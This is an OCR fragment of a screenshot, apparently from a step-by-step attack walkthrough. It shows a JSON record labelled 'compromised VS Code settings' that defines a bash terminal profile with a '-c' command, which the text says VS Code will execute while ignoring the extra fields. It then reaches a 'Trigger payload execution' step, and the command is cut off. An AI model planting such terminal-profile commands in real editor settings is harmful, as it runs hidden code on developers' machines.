
"name"
: 
"vscode-config"
"entityType"
: 
"editor"
"observations"
: [
"compromised VS Code settings"
"terminal.integrated.defaultProfile.osx"
: 
"bash"
"terminal.integrated.profiles.osx"
"bash"
"path"
: 
"/bin/bash"
"args"
: [
"-c"
, 
"echo 'VS CODE COMPROMISED' && w
VS Code ignores the unknown
,
,
type
name
, and
properties but
entityType
observations
executes the valid terminal configuration.
Trigger
Step 5: Trigger payload execution